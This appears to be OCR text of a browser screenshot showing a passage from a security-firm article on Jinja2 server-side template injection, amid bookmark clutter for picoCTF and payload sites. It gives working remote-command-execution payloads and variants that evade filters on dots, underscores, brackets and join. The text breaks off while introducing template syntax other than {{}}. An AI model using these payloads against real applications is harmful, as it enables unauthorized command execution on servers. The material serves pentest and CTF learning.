 Facebook
picoCTF - picoGym
shape-facility.picoctf.n
SSTI2
nicoryne/frenzhip-n
Server Side Templa
PicoCTF 2025 — SS
PayloadsAllTheThin
onsecurity.io/article/server-side-template-injection-with-jinja2/
Import bookmarks...
Microsoft Teams
WildHats Club
Grocery App UI Kit b...
GTFOBins
Inventory Mobile App...
my config.fish file for...
usc-cisco/philnits-va...
swisskyrepo/Payload...
on security
About Us
Pentest
Platform Features
Resources
Customers
Events
Contact
GET YOUR QUOTE. INSTANTLY.
pip install flask --user
python app.py
Playtime
This section is purely made up of things I have found while playing with the basic SSTI playground that is attached above. It also includes some methods that
can be used to clean up, shorten, decrease character variety, or make the payloads more comfortable to use.
RCE bypassing as much as I possibly can.
I initially built the following payload for remote command execution, and will now try and apply as many filter bypasses as I can.
{{request.application.__globals__.__builtins__.__import__('os').popen('id').read()}}
If the waf blocks “.”:
{{request['application']['__globals__']['__builtins__']['__import__']('os')['popen']('id')['read']()}}
If the waf blocks “.” and “_”:
{{request['application']['\x5f\x5fglobals\x5f\x5f']['\x5f\x5fbuiltins\x5f\x5f']['\x5f\x5fimport\x5f\x5f']('os')['popen']('id')
['read']()}}
Bypassing the blocks on “.”, “_”, “[]” and “|join” makes the payload turn into this payload I made for PayloadAllTheThings (https://github.com/swisskyrepo/
PayloadsAllTheThings/pull/181/commits/7e7f5e762831266b22531c258d628172c7038bb9), also found on my twitter (https://twitter.com/SecGus/
status/1249744031392940033):
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|
attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('id')|attr('read')()}}
RCE without using {{}}.
Since we know how to build RCE SSTI payloads for Jinja2 now, we notice that one thing seems to repeat itself throughout every payload. The open and close
tags for the template ({{}}), so surely, if we block these tags from user input, we are safe?
{{}} is not the only way to define the start of a template, if you are familiar with development in Jinja2 templates, you will know there are another two ways.
One of the methods mentioned in the documentation is via the use of hashtags:
Since Jinja 2.2, line-based comments are available as well. For example, if the line-comment prefix is configured to be ##,
everything from ## to the end of the line is ignored (excluding the newline sign):